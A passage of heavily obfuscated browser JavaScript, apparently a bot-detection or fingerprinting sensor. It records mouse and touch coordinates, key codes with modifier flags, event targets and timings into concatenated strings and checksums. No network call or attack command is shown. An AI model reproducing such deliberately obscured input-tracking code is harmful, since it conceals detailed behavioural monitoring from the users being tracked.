vJJ=jj(jj(r7));if(bk(QNJ,wO)&&Lf(QJJ,Qn)){if(jj(cx[dY()[fs(Hv)].call(null,NM,Mz,XR,Dj)])){vJJ=jj(r7);cx[XY(typeof dY()[fs(st)],Iz([],[][[]]))?dY()[fs(sf)](Pf,Mh,CSJ,kt):dY()[fs(Hv)](Kh,Mz,XR,Ob)]=jj(jj(xr));}var J2;return J2=p0(Bg,[KA()[XX(jp)].apply(null,[TX,xQ,K8,B6]),mgJ,dY()[fs(K8)].apply(null,[jj(jj({})),vT,g3,jj(Lv)]),vJJ,IC()[O3(Em)].apply(null,[jY,jj(jj({})),JGJ,jFJ,jj(jj([])),AQ]),EDJ]),xT.pop(),J2;}if(XY(QNJ,wO)&&ct(EDJ,FGJ)||bk(QNJ,d4[Et])&&ct(QJJ,Qn)){var FDJ=F9J?F9J:Hr[Ck()[MT(Rv)].call(null,CB,FC)][KA()[XX(UU)](Ms,g0,jj(wO),G6)];var tdJ=Km(wO);var YDJ=Km(wO);if(FDJ&&FDJ[dY()[fs(BM)].call(null,jj(wO),OW,Am,qh)]&&FDJ[zk()[Bv(f6)](sU,dk)]){tdJ=Hr[dY()[fs(jY)].call(null,GV,pw,gX,zU)][zk()[Bv(zB)].call(null,Hp,CA)](FDJ[dY()[fs(BM)].apply(null,[Rv,OW,Am,jj(wO)])]);YDJ=Hr[dY()[fs(jY)](Pq,pw,gX,jp)][zk()[Bv(zB)](Hp,CA)](FDJ[zk()[Bv(f6)].apply(null,[sU,dk])]);}else if(FDJ&&FDJ[dY()[fs(NM)].call(null,jj(jj(Lv)),bz,dp,cn)]&&FDJ[Ck()[MT(Oq)].call(null,fz,EV)]){tdJ=Hr[dY()[fs(jY)](OT,pw,gX,UU)][zk()[Bv(zB)].call(null,Hp,CA)](FDJ[dY()[fs(NM)](Gp,bz,dp,SR)]);YDJ=Hr[dY()[fs(jY)](zU,pw,gX,ks)][zk()[Bv(zB)](Hp,CA)](FDJ[Ck()[MT(Oq)](fz,EV)]);}var Hx=FDJ[zk()[Bv(EQ)](Gf,YIJ)];if(Tm(Hx,null))Hx=FDJ[hw()[Fs(UV)](X6,jY,s9J,X6,ZEJ)];var B1J=MGJ(Hx);mgJ=NU(OR(),v7J);var FcJ=dY()[fs(cL)].call(null,jj(jj({})),PN,fm,LU)[dY()[fs(AQ)](Am,ddJ,FU,f6)](Z2,KA()[XX(HV)].call(null,Uv,MH,jj(jj(Lv)),UU))[dY()[fs(AQ)].call(null,UV,ddJ,FU,Gh)](QNJ,KA()[XX(HV)](Uv,MH,VR,v3))[dY()[fs(AQ)].apply(null,[G6,ddJ,FU,gT])](mgJ,KA()[XX(HV)].call(null,Uv,MH,En,dk))[dY()[fs(AQ)](Ml,ddJ,FU,VR)](tdJ,KA()[XX(HV)].call(null,Uv,MH,SR,g3))[dY()[fs(AQ)](GV,ddJ,FU,jj(jj(Lv)))](YDJ);if(bk(QNJ,d4[Et])){FcJ=dY()[fs(cL)](kH,PN,fm,En)[dY()[fs(AQ)].apply(null,[jj([]),ddJ,FU,jj(jj(Lv))])](FcJ,KA()[XX(HV)].call(null,Uv,MH,sf,ks))[dY()[fs(AQ)].call(null,Kh,ddJ,FU,jj(jj([])))](B1J);var PSJ=fb(typeof FDJ[bk(typeof IC()[O3(dk)],Iz(XY(typeof dY()[fs(cL)],Iz([],[][[]]))?dY()[fs(sf)](wz,q3,bC,L6):dY()[fs(cL)].apply(null,[HV,PN,fm,Gp]),[][[]]))?IC()[O3(AQ)].call(null,L6,jh,hP,F3,Fh,RR):IC()[O3(mf)](T9J,jj(Lv),vNJ,NR,GL,Xm)],Ck()[MT(Xm)].call(null,kY,NV))?FDJ[IC()[O3(AQ)](L6,Rv,hP,F3,Kh,cn)]:FDJ[KA()[XX(d0)].apply(null,[AL,S3,Gp,jj(jj({}))])];if(fb(PSJ,null)&&bk(PSJ,q1[mm()[tm(OT)](Et,Oq,zh,Pm)]()))FcJ=dY()[fs(cL)].apply(null,[dk,PN,fm,L6])[dY()[fs(AQ)](Tk,ddJ,FU,Jf)](FcJ,KA()[XX(HV)].call(null,Uv,MH,zU,BM))[bk(typeof dY()[fs(Tk)],'undefined')?dY()[fs(AQ)](st,ddJ,FU,tW):dY()[fs(sf)].apply(null,[jj(jj([])),JP,U3,Dw])](PSJ);}if(fb(typeof FDJ[Ck()[MT(B6)].call(null,qW,bGJ)],Ck()[MT(Xm)](kY,NV))&&XY(FDJ[Ck()[MT(B6)](qW,bGJ)],jj(jj(r7))))FcJ=dY()[fs(cL)].call(null,K8,PN,fm,jj([]))[dY()[fs(AQ)].call(null,jj([]),ddJ,FU,x6)](FcJ,hw()[Fs(GV)].call(null,vM,Tk,T2,dO,CIJ));FcJ=(bk(typeof dY()[fs(QU)],Iz([],[][[]]))?dY()[fs(cL)](jj(jj({})),PN,fm,H8):dY()[fs(sf)](jj(wO),nDJ,GU,F3))[bk(typeof dY()[fs(qh)],Iz([],[][[]]))?dY()[fs(AQ)].apply(null,[cn,ddJ,FU,G6]):dY()[fs(sf)].call(null,Am,LdJ,pcJ,Z8)](FcJ,mm()[tm(cL)](wO,RC,mC,vIJ));PcJ=Iz(Iz(Iz(Iz(Iz(PcJ,Z2),QNJ),mgJ),tdJ),YDJ);FJJ=Iz(FJJ,FcJ);}if(XY(QNJ,d4[Et]))EDJ++;else QJJ++;Z2++;var HNJ;return HNJ=p0(Bg,[KA()[XX(jp)](TX,xQ,sf,Gk),mgJ,dY()[fs(K8)](EQ,vT,g3,UU),vJJ,bk(typeof IC()[O3(kH)],Iz(XY(typeof dY()[fs(Tk)],Iz([],[][[]]))?dY()[fs(sf)](NM,mSJ,gl,UU):dY()[fs(cL)](nR,PN,fm,zU),[][[]]))?IC()[O3(Em)](jY,F3,JGJ,jFJ,Gh,Oq):IC()[O3(mf)](Rb,wB,MU,pIJ,dO,QU),EDJ]),xT.pop(),HNJ;}catch(ZIJ){xT.splice(NU(SdJ,wO),Infinity,YNJ);}xT.pop();};var qEJ=function(Un,lGJ,pgJ){xT.push(Xm);try{var XZJ=xT.length;var LDJ=jj({});var r2=Un?Un:Hr[bk(typeof Ck()[MT(wP)],'undefined')?Ck()[MT(Rv)](UcJ,FC):Ck()[MT(L6)].call(null,hIJ,TJJ)][KA()[XX(UU)](vU,g0,tW,vM)];var RFJ=Lv;var BJJ=Km(wO);var EgJ=wO;var MFJ=jj([]);if(Lf(ggJ,tDJ)){if(jj(cx[dY()[fs(Hv)].apply(null,[vH,ZEJ,XR,Oq])])){MFJ=jj(jj({}));cx[bk(typeof dY()[fs(Dw)],Iz('',[][[]]))?dY()[fs(Hv)].call(null,VR,ZEJ,XR,Tk):dY()[fs(sf)].call(null,jk,kt,kH,zB)]=jj(r7);}var ASJ;return ASJ=p0(Bg,[XY(typeof KA()[XX(LU)],Iz('',[][[]]))?KA()[XX(Et)](ZcJ,cm,Dw,Gh):KA()[XX(jp)].apply(null,[Ub,xQ,Gh,d0]),RFJ,zk()[Bv(VR)](LQ,CQ),BJJ,dY()[fs(K8)].call(null,jj(Lv),z5J,g3,wP),MFJ]),xT.pop(),ASJ;}if(ct(ggJ,tDJ)&&r2&&bk(r2[dY()[fs(ks)].call(null,cL,wdJ,Qf,jY)],undefined)){BJJ=r2[dY()[fs(ks)].call(null,jj(jj([])),wdJ,Qf,kH)];var l2=r2[bk(typeof Ck()[MT(dk)],Iz('',[][[]]))?Ck()[MT(g3)].apply(null,[qNJ,X6]):Ck()[MT(L6)](pcJ,gl)];var LIJ=r2[XY(typeof Ck()[MT(cL)],'undefined')?Ck()[MT(L6)].apply(null,[gT,zEJ]):Ck()[MT(HV)](AIJ,Tk)]?wO:d4[wO];var cDJ=r2[IC()[O3(F3)].apply(null,[sf,wB,zn,nl,Dw,VR])]?wO:d4[wO];var IdJ=r2[IC()[O3(qh)].call(null,sf,dp,nn,Tf,mf,B6)]?d4[Et]:Lv;var c9J=r2[KA()[XX(fm)].apply(null,[xNJ,An,zB,Dw])]?wO:d4[wO];var mZJ=Iz(Iz(Iz(cX(LIJ,Rv),cX(cDJ,Tk)),cX(IdJ,cL)),c9J);RFJ=NU(OR(),pgJ);var fJJ=MGJ(null);var XcJ=Lv;if(l2&&BJJ){if(bk(l2,Lv)&&bk(BJJ,Lv)&&bk(l2,BJJ))BJJ=Km(wO);else BJJ=bk(BJJ,q1[Ck()[MT(G6)].apply(null,[GGJ,FV])]())?BJJ:l2;}if(XY(cDJ,Lv)&&XY(IdJ,Lv)&&XY(c9J,Lv)&&gQ(BJJ,Bs)){if(XY(lGJ,Et)&&Lf(BJJ,Bs)&&N9J(BJJ,Qq))BJJ=Km(cL);else if(Lf(BJJ,UV)&&N9J(BJJ,d4[F3]))BJJ=Km(Et);else if(Lf(BJJ,zn)&&N9J(BJJ,S3))BJJ=Km(Tk);else BJJ=Km(q1[zk()[Bv(rH)].call(null,mEJ,R6)]());}if(bk(fJJ,PGJ)){DZJ=Lv;PGJ=fJJ;}else DZJ=Iz(DZJ,wO);var PDJ=c2(BJJ);if(XY(PDJ,Lv)){var O1J=(bk(typeof dY()[fs(GL)],Iz('',[][[]]))?dY()[fs(cL)](jj(Lv),jFJ,fm,mf):dY()[fs(sf)].call(null,UU,Nf,YR,jY))[bk(typeof dY()[fs(kt)],Iz([],[][[]]))?dY()[fs(AQ)](jj(jj([])),r7J,FU,Et):dY()[fs(sf)](jj([]),M2,jY,jj(Lv))](ggJ,KA()[XX(HV)](AM,MH,Dw,HV))[XY(typeof dY()[fs(SR)],Iz([],[][[]]))?dY()[fs(sf)](wB,jq,Xn,jj(jj(Lv))):dY()[fs(AQ)].apply(null,[Pf,r7J,FU,dO])](lGJ,KA()[XX(HV)].apply(null,[AM,MH,MQ,jj(jj({}))]))[dY()[fs(AQ)](zB,r7J,FU,kt)](RFJ,KA()[XX(HV)](AM,MH,d0,Hm))[dY()[fs(AQ)].apply(null,[jj(wO),r7J,FU,Gk])](BJJ,KA()[XX(HV)](AM,MH,En,gT))[dY()[fs(AQ)].call(null,jj(Lv),r7J,FU,fm)](XcJ,KA()[XX(HV)].apply(null,[AM,MH,jj(jj([])),XH]))[dY()[fs(AQ)](jj([]),r7J,FU,kt)](mZJ,KA()[XX(HV)](AM,MH,jj(Lv),HV))[bk(typeof dY()[fs(rM)],Iz('',[][[]]))?dY()[fs(AQ)].apply(null,[SR,r7J,FU,Em]):dY()[fs(sf)].apply(null,[jh,HM,YR,Pf])](fJJ);if(bk(typeof r2[Ck()[MT(B6)](YNJ,bGJ)],Ck()[MT(Xm)](BC,NV))&&XY(r2[XY(typeof Ck()[MT(IP)],Iz([],[][[]]))?Ck()[MT(L6)](th,qcJ):Ck()[MT(B6)].apply(null,[YNJ,bGJ])],jj(jj(r7))))O1J=dY()[fs(cL)](qh,jFJ,fm,jj([]))[dY()[fs(AQ)].call(null,RC,r7J,FU,jj(jj(Lv)))](O1J,dY()[fs(wz)](jj(Lv),H3,dh,cL));O1J=dY()[fs(cL)](rH,jFJ,fm,jj(Lv))[dY()[fs(AQ)](jj(jj(Lv)),r7J,FU,jj(jj(wO)))](O1J,mm()[tm(cL)](wO,tW,mC,HV));OEJ=Iz(OEJ,O1J);RDJ=Iz(Iz(Iz(Iz(Iz(Iz(RDJ,ggJ),lGJ),RFJ),BJJ),mZJ),fJJ);}else EgJ=d4[wO];}if(EgJ&&r2&&r2[dY()[fs(ks)].call(null,Oq,wdJ,Qf,jj({}))]){ggJ++;}var TgJ;return TgJ=p0(Bg,[KA()[XX(jp)](Ub,xQ,cL,jj(Lv)),RFJ,zk()[Bv(VR)](LQ,CQ),BJJ,bk(typeof dY()[fs(QU)],'undefined')?dY()[fs(K8)](tW,z5J,g3,Dw):dY()[fs(sf)].call(null,K8,gEJ,ngJ,jj(jj([]))),MFJ]),xT.pop(),TgJ;}catch(LSJ){xT.splice(NU(XZJ,wO),Infinity,Xm);}xT.pop();};var O7J=function(ncJ,Tx,QSJ,EEJ,l7J){xT.push(NdJ);try{var wn=xT.length;var ScJ=jj({});var rDJ=jj(xr);var HFJ=Lv;var JNJ=Ck()[MT(wO)].apply(null,[WK,Ml]);var wEJ=QSJ;var VgJ=EEJ;if(XY(Tx,d4[Et])&&ct(YEJ,lFJ)||bk(Tx,wO)&&ct(GDJ,lx)){var mJJ=ncJ?ncJ:Hr[Ck()[MT(Rv)](sP,FC)][bk(typeof KA()[XX(hK)],Iz('',[][[]]))?KA()[XX(UU)].call(null,OQ,g0,IP,Lv):KA()[XX(Et)].apply(null,[Gm,Db,QH,Hm])];var jEJ=Km(wO),hn=Km(wO);if(mJJ&&mJJ[bk(typeof dY()[fs(vM)],Iz('',[][[]]))?dY()[fs(BM)].call(null,f6,lgJ,Am,cn):dY()[fs(sf)](jj(jj(wO)),Gk,ZdJ,jj(jj({})))]&&mJJ[zk()[Bv(f6)](x1J,dk)]){jEJ=Hr[dY()[fs(jY)](dp,JM,gX,fm)][XY(typeof zk()[Bv(g3)],'undefined')?zk()[Bv(OT)](rEJ,X6):zk()[Bv(zB)](Y4,CA)](mJJ[dY()[fs(BM)](wP,lgJ,Am,Gh)]);hn=Hr[dY()[fs(jY)].call(null,Dj,JM,gX,vH)][zk()[Bv(zB)](Y4,CA)](mJJ[zk()[Bv(f6)](x1J,dk)]);}else if(mJJ&&mJJ[XY(typeof dY()[fs(rM)],Iz('',[][[]]))?dY()[fs(sf)](dp,SgJ,jSJ,UU):dY()[fs(NM)].apply(null,[jj(jj([])),Sv,dp,jj(jj(Lv))])]&&mJJ[Ck()[MT(Oq)].apply(null,[IZJ,EV])]){jEJ=Hr[dY()[fs(jY)](jj(jj(Lv)),JM,gX,zB)][zk()[Bv(zB)](Y4,CA)](mJJ[XY(typeof dY()[fs(EQ)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[H8,lZJ,LU,jj([])]):dY()[fs(NM)].call(null,Dw,Sv,dp,vM)]);hn=Hr[dY()[fs(jY)](jj({}),JM,gX,hK)][zk()[Bv(zB)].call(null,Y4,CA)](mJJ[Ck()[MT(Oq)](IZJ,EV)]);}else if(mJJ&&mJJ[Ck()[MT(vH)](k8,LC)]&&XY(IJJ(mJJ[Ck()[MT(vH)](k8,LC)]),dY()[fs(Gk)](QH,YT,RR,ks))){if(gQ(mJJ[Ck()[MT(vH)](k8,LC)][zk()[Bv(Lv)](HT,hO)],Lv)){var SJJ=mJJ[Ck()[MT(vH)].apply(null,[k8,LC])][Lv];if(SJJ&&SJJ[dY()[fs(BM)].apply(null,[UV,lgJ,Am,Lv])]&&SJJ[zk()[Bv(f6)](x1J,dk)]){jEJ=Hr[dY()[fs(jY)](nR,JM,gX,v3)][XY(typeof zk()[Bv(B6)],Iz('',[][[]]))?zk()[Bv(OT)](Lm,d1J):zk()[Bv(zB)](Y4,CA)](SJJ[dY()[fs(BM)](qh,lgJ,Am,jj([]))]);hn=Hr[bk(typeof dY()[fs(On)],Iz([],[][[]]))?dY()[fs(jY)].call(null,SC,JM,gX,H8):dY()[fs(sf)].apply(null,[SC,f2,WEJ,st])][bk(typeof zk()[Bv(cn)],Iz([],[][[]]))?zk()[Bv(zB)].apply(null,[Y4,CA]):zk()[Bv(OT)](Dw,WDJ)](SJJ[zk()[Bv(f6)](x1J,dk)]);}else if(SJJ&&SJJ[bk(typeof dY()[fs(kH)],'undefined')?dY()[fs(NM)].apply(null,[XH,Sv,dp,Jf]):dY()[fs(sf)](qh,Rq,EP,sf)]&&SJJ[Ck()[MT(Oq)](IZJ,EV)]){jEJ=Hr[dY()[fs(jY)].call(null,Em,JM,gX,X6)][zk()[Bv(zB)].call(null,Y4,CA)](SJJ[dY()[fs(NM)](wO,Sv,dp,jk)]);hn=Hr[dY()[fs(jY)].apply(null,[Pq,JM,gX,jj(jj([]))])][zk()[Bv(zB)].apply(null,[Y4,CA])](SJJ[Ck()[MT(Oq)](IZJ,EV)]);}JNJ=bk(typeof zk()[Bv(Jf)],'undefined')?zk()[Bv(Tk)](PIJ,Ep):zk()[Bv(OT)](LC,Qm);}else{rDJ=jj(jj(xr));}}if(jj(rDJ)){HFJ=NU(OR(),l7J);var ONJ=dY()[fs(cL)](kt,qdJ,fm,hK)[bk(typeof dY()[fs(Oq)],'undefined')?dY()[fs(AQ)](Z8,Nb,FU,wP):dY()[fs(sf)](jj(Lv),rM,lU,wz)](NJJ,XY(typeof KA()[XX(GL)],Iz([],[][[]]))?KA()[XX(Et)](Iq,Pn,jj(jj([])),wz):KA()[XX(HV)](tj,MH,jj(jj([])),fm))[dY()[fs(AQ)].call(null,Ob,Nb,FU,K8)](Tx,KA()[XX(HV)].call(null,tj,MH,vM,st))[dY()[fs(AQ)](jj(jj(wO)),Nb,FU,rM)](HFJ,XY(typeof KA()[XX(hK)],Iz([],[][[]]))?KA()[XX(Et)].call(null,Cx,rdJ,G6,VR):KA()[XX(HV)](tj,MH,K6,xQ))[dY()[fs(AQ)].call(null,B6,Nb,FU,dO)](jEJ,KA()[XX(HV)].apply(null,[tj,MH,mf,Lv]))[dY()[fs(AQ)](rM,Nb,FU,jj([]))](hn,KA()[XX(HV)](tj,MH,jj(jj(Lv)),Nz))[dY()[fs(AQ)].apply(null,[jj(jj(Lv)),Nb,FU,K6])](JNJ);if(fb(typeof mJJ[Ck()[MT(B6)].call(null,HU,bGJ)],Ck()[MT(Xm)].call(null,vj,NV))&&XY(mJJ[Ck()[MT(B6)].apply(null,[HU,bGJ])],jj({})))ONJ=dY()[fs(cL)](dO,qdJ,fm,jj({}))[dY()[fs(AQ)](L6,Nb,FU,jj([]))](ONJ,XY(typeof dY()[fs(FO)],'undefined')?dY()[fs(sf)](MQ,TcJ,sJJ,kH):dY()[fs(wz)].call(null,Dn,TdJ,dh,MU));rFJ=dY()[fs(cL)].call(null,OT,qdJ,fm,jj({}))[dY()[fs(AQ)].call(null,gT,Nb,FU,f6)](Iz(rFJ,ONJ),mm()[tm(cL)].apply(null,[wO,Bs,mC,LM]));KFJ=Iz(Iz(Iz(Iz(Iz(KFJ,NJJ),Tx),HFJ),jEJ),hn);if(XY(Tx,d4[Et]))YEJ++;else GDJ++;NJJ++;wEJ=Lv;VgJ=d4[wO];}}var lNJ;return lNJ=p0(Bg,[KA()[XX(jp)].call(null,Ik,xQ,jj(Lv),AQ),HFJ,KA()[XX(H4)].apply(null,[f7J,FU,QH,Gh]),wEJ,XY(typeof Ck()[MT(Am)],'undefined')?Ck()[MT(L6)](gC,WDJ):Ck()[MT(FO)].call(null,Ox,Am),VgJ,KA()[XX(FQ)].call(null,ZH,Rb,wP,UV),rDJ]),xT.pop(),lNJ;}catch(V1J){xT.splice(NU(wn,wO),Infinity,NdJ);}xT.pop();};var k2=function(gSJ,l9J,W7J){xT.push(Lq);try{var AcJ=xT.length;var ZDJ=jj(xr);var zIJ=Lv;var wZJ=jj([]);if(XY(l9J,d4[Et])&&ct(f9J,FSJ)||bk(l9J,wO)&&ct(fGJ,QEJ)){var px=gSJ?gSJ:Hr[Ck()[MT(Rv)].call(null,SY,FC)][KA()[XX(UU)](w4,g0,jj(wO),jj(jj([])))];if(px&&bk(px[mm()[tm(zU)](OT,Dj,xn,N8)],Ah()[Wn(Xm)].apply(null,[YgJ,Fh,Rx,sf,L6]))){wZJ=jj(jj({}));var RJJ=Km(d4[Et]);var ANJ=Km(wO);if(px&&px[XY(typeof dY()[fs(Nz)],'undefined')?dY()[fs(sf)](jj(wO),ISJ,ZJJ,dk):dY()[fs(BM)](MQ,Kk,Am,jj([]))]&&px[zk()[Bv(f6)](I9,dk)]){RJJ=Hr[dY()[fs(jY)].apply(null,[dp,F4,gX,dp])][zk()[Bv(zB)].call(null,Aj,CA)](px[dY()[fs(BM)].apply(null,[OT,Kk,Am,XH])]);ANJ=Hr[bk(typeof dY()[fs(SC)],Iz([],[][[]]))?dY()[fs(jY)](nR,F4,gX,HV):dY()[fs(sf)].apply(null,[wz,PdJ,v6,On])][bk(typeof zk()[Bv(x6)],Iz('',[][[]]))?zk()[Bv(zB)](Aj,CA):zk()[Bv(OT)](xP,bf)](px[zk()[Bv(f6)].apply(null,[I9,dk])]);}else if(px&&px[dY()[fs(NM)](H4,Uw,dp,jj(jj(wO)))]&&px[Ck()[MT(Oq)].call(null,AY,EV)]){RJJ=Hr[bk(typeof dY()[fs(IP)],Iz([],[][[]]))?dY()[fs(jY)].apply(null,[jj(wO),F4,gX,ks]):dY()[fs(sf)].call(null,Rv,nR,H2,D3)][zk()[Bv(zB)](Aj,CA)](px[XY(typeof dY()[fs(VR)],'undefined')?dY()[fs(sf)].call(null,jj(Lv),D2,Jx,gT):dY()[fs(NM)](UU,Uw,dp,Kh)]);ANJ=Hr[dY()[fs(jY)].call(null,MQ,F4,gX,zB)][zk()[Bv(zB)](Aj,CA)](px[Ck()[MT(Oq)](AY,EV)]);}zIJ=NU(OR(),W7J);var Q9J=dY()[fs(cL)](IP,Hd,fm,jj(jj([])))[bk(typeof dY()[fs(RR)],Iz([],[][[]]))?dY()[fs(AQ)](rH,hL,FU,jh):dY()[fs(sf)].call(null,nR,JR,XgJ,jj(jj(Lv)))](m9J,bk(typeof KA()[XX(Fh)],Iz('',[][[]]))?KA()[XX(HV)].call(null,hT,MH,Pq,Am):KA()[XX(Et)].call(null,lP,mM,dO,kH))[dY()[fs(AQ)].apply(null,[jj({}),hL,FU,Hm])](l9J,KA()[XX(HV)].call(null,hT,MH,jh,Hm))[dY()[fs(AQ)](fm,hL,FU,gT)](zIJ,KA()[XX(HV)](hT,MH,B6,Et))[dY()[fs(AQ)](GL,hL,FU,UV)](RJJ,KA()[XX(HV)].call(null,hT,MH,jj({}),fm))[bk(typeof dY()[fs(Gp)],Iz('',[][[]]))?dY()[fs(AQ)].call(null,jj(jj(wO)),hL,FU,XH):dY()[fs(sf)](kH,pC,G2,OT)](ANJ);if(bk(typeof px[Ck()[MT(B6)](sB,bGJ)],Ck()[MT(Xm)](ZX,NV))&&XY(px[Ck()[MT(B6)].apply(null,[sB,bGJ])],jj(jj(r7))))Q9J=(XY(typeof dY()[fs(dO)],Iz([],[][[]]))?dY()[fs(sf)](jj(jj(wO)),OH,Kl,jj([])):dY()[fs(cL)].call(null,jj(jj({})),Hd,fm,Oq))[XY(typeof dY()[fs(MU)],Iz([],[][[]]))?dY()[fs(sf)].call(null,Pq,tC,OT,IP):dY()[fs(AQ)](st,hL,FU,hK)](Q9J,bk(typeof dY()[fs(Dj)],Iz([],[][[]]))?dY()[fs(wz)].call(null,Am,Ln,dh,rM):dY()[fs(sf)].call(null,Ob,Uq,Pm,EQ));xFJ=Iz(Iz(Iz(Iz(Iz(xFJ,m9J),l9J),zIJ),RJJ),ANJ);dDJ=dY()[fs(cL)](GV,Hd,fm,Pf)[XY(typeof dY()[fs(SR)],Iz([],[][[]]))?dY()[fs(sf)](Z8,mIJ,G5J,jj(jj(Lv))):dY()[fs(AQ)](Hm,hL,FU,dk)](Iz(dDJ,Q9J),bk(typeof mm()[tm(L6)],Iz(dY()[fs(cL)](d0,Hd,fm,SR),[][[]]))?mm()[tm(cL)](wO,RR,mC,fV):mm()[tm(QH)](CSJ,Am,wx,kn));if(XY(l9J,wO))f9J++;else fGJ++;}}if(XY(l9J,wO))f9J++;else fGJ++;m9J++;var q1J;return q1J=p0(Bg,[KA()[XX(jp)](k5,xQ,cn,Am),zIJ,dY()[fs(Ml)].apply(null,[jj(jj(wO)),Tt,q0,jY]),wZJ]),xT.pop(),q1J;}catch(s2){xT.splice(NU(AcJ,wO),Infinity,Lq);}xT.pop();};var m1J=function(UJJ,Zx,QDJ){xT.push(xx);try{var ADJ=xT.length;var NEJ=jj([]);var dSJ=Lv;var qGJ=jj(jj(r7));if(Lf(KDJ,CZJ)){if(jj(cx[dY()[fs(Hv)](nR,IL,XR,Pf)])){qGJ=jj(r7);cx[dY()[fs(Hv)].apply(null,[Em,IL,XR,Jf])]=jj(jj({}));}var g2;return g2=p0(Bg,[KA()[XX(jp)](M1J,xQ,Rv,EQ),dSJ,dY()[fs(K8)](jj(jj([])),Xf,g3,EQ),qGJ]),xT.pop(),g2;}var j9J=UJJ?UJJ:Hr[Ck()[MT(Rv)].call(null,bM,FC)][KA()[XX(UU)](lgJ,g0,jj([]),Hv)];var Mn=j9J[bk(typeof zk()[Bv(K6)],'undefined')?zk()[Bv(EQ)](BC,YIJ):zk()[Bv(OT)](UNJ,D2)];if(Tm(Mn,null))Mn=j9J[hw()[Fs(UV)](vM,jY,s9J,hK,Nh)];var LJJ=RdJ(Mn[Ck()[MT(AQ)].call(null,lX,g0)]);var D9J=bk(DJJ[IC()[O3(dO)].call(null,sf,jj(jj([])),CM,MgJ,Lv,Nz)](UJJ&&UJJ[XY(typeof Ck()[MT(RR)],Iz('',[][[]]))?Ck()[MT(L6)](tIJ,lV):Ck()[MT(AQ)](lX,g0)]),Km(wO));if(jj(LJJ)&&jj(D9J)){var zSJ;return zSJ=p0(Bg,[KA()[XX(jp)].apply(null,[M1J,xQ,Ob,qh]),dSJ,XY(typeof dY()[fs(RC)],Iz('',[][[]]))?dY()[fs(sf)](jj([]),cm,bdJ,Pf):dY()[fs(K8)](Pf,Xf,g3,QH),qGJ]),xT.pop(),zSJ;}var nIJ=MGJ(Mn);var Vn=dY()[fs(cL)](H4,sx,fm,jj(jj(wO)));var cNJ=dY()[fs(cL)](jp,sx,fm,Pq);var sFJ=dY()[fs(cL)](X6,sx,fm,mf);var DdJ=dY()[fs(cL)].apply(null,[Dw,sx,fm,zU]);if(XY(Zx,d4[qh])){Vn=j9J[KA()[XX(cT)](Sj,nR,dk,xQ)];cNJ=j9J[bk(typeof Ah()[Wn(Lv)],Iz([],[][[]]))?Ah()[Wn(GL)](hK,dp,s9J,MQ,jY):Ah()[Wn(Tk)](mh,g3,A7J,RC,hR)];sFJ=j9J[bk(typeof mm()[tm(X6)],'undefined')?mm()[tm(Em)](jY,Fh,c8,s9J):mm()[tm(QH)](jU,dp,Wx,Xn)];DdJ=j9J[dY()[fs(Dn)](Fh,UM,ZJJ,K6)];}dSJ=NU(OR(),QDJ);var NFJ=dY()[fs(cL)](jj({}),sx,fm,jj({}))[dY()[fs(AQ)](MU,cAJ,FU,jh)](KDJ,KA()[XX(HV)](rW,MH,Fh,nR))[dY()[fs(AQ)].apply(null,[vM,cAJ,FU,jj(wO)])](Zx,KA()[XX(HV)](rW,MH,Tk,Fh))[dY()[fs(AQ)](zB,cAJ,FU,Pq)](Vn,KA()[XX(HV)](rW,MH,Z8,QU))[dY()[fs(AQ)](FO,cAJ,FU,H4)](cNJ,XY(typeof KA()[XX(d0)],'undefined')?KA()[XX(Et)].apply(null,[jf,dYJ,Gp,On]):KA()[XX(HV)](rW,MH,FO,jj(wO)))[dY()[fs(AQ)](x6,cAJ,FU,jj(jj([])))](sFJ,KA()[XX(HV)](rW,MH,Nz,Hv))[dY()[fs(AQ)].apply(null,[Rv,cAJ,FU,jj(jj({}))])](DdJ,KA()[XX(HV)].apply(null,[rW,MH,EQ,cL]))[dY()[fs(AQ)].call(null,SR,cAJ,FU,vM)](dSJ,KA()[XX(HV)](rW,MH,d0,Fh))[dY()[fs(AQ)].call(null,GL,cAJ,FU,g3)](nIJ);OZJ=dY()[fs(cL)](jj(jj(wO)),sx,fm,jj(Lv))[dY()[fs(AQ)](RC,cAJ,FU,jk)](Iz(OZJ,NFJ),mm()[tm(cL)].apply(null,[wO,GV,mC,dvJ]));KDJ++;var MYJ;return MYJ=p0(Bg,[KA()[XX(jp)](M1J,xQ,GV,jj(jj([]))),dSJ,dY()[fs(K8)].apply(null,[MQ,Xf,g3,HV]),qGJ]),xT.pop(),MYJ;}catch(bKJ){xT.splice(NU(ADJ,wO),Infinity,xx);}xT.pop();};var qAJ=function(DkJ,tAJ){xT.push(X0);try{var F4J=xT.length;var XWJ=jj(xr);var PTJ=Lv;var VYJ=jj(xr);if(Lf(Hr[dY()[fs(kH)](G6,bX,Nz,X6)][zk()[Bv(rM)](Zl,YV)](D7J)[zk()[Bv(Lv)](rA,hO)],wIJ)){var vpJ;return vpJ=p0(Bg,[XY(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(Et)].call(null,rx,PIJ,MU,hK):KA()[XX(jp)].call(null,FT,xQ,vM,HV),PTJ,dY()[fs(K8)].apply(null,[zB,YB,g3,wP]),VYJ]),xT.pop(),vpJ;}var lpJ=DkJ?DkJ:Hr[XY(typeof Ck()[MT(QH)],Iz([],[][[]]))?Ck()[MT(L6)](lR,Q0):Ck()[MT(Rv)].apply(null,[Wz,FC])][KA()[XX(UU)](cB,g0,En,QU)];var tWJ=lpJ[zk()[Bv(EQ)](Aw,YIJ)];if(Tm(tWJ,null))tWJ=lpJ[hw()[Fs(UV)].call(null,kH,jY,s9J,Em,HU)];if(tWJ[dY()[fs(kt)](Gk,sw,zU,jk)]&&bk(tWJ[dY()[fs(kt)](rM,sw,zU,XH)][bk(typeof KA()[XX(QH)],'undefined')?KA()[XX(Tf)].call(null,DL,wz,AQ,jj(Lv)):KA()[XX(Et)].call(null,gq,rjJ,Em,Et)](),KA()[XX(pV)](T3,tcJ,rM,jj(jj({}))))){var FtJ;return FtJ=p0(Bg,[KA()[XX(jp)](FT,xQ,jj(wO),SR),PTJ,dY()[fs(K8)](Fh,YB,g3,jj(wO)),VYJ]),xT.pop(),FtJ;}var cwJ=JZJ(tWJ);var mAJ=cwJ[bk(typeof Ck()[MT(Lv)],Iz([],[][[]]))?Ck()[MT(K6)](wk,qh):Ck()[MT(L6)].apply(null,[d0,rn])];var nBJ=cwJ[KA()[XX(FV)](NX,UU,Pq,Fh)];var LpJ=MGJ(tWJ);var b5J=Lv;var HpJ=Lv;var CwJ=Lv;var 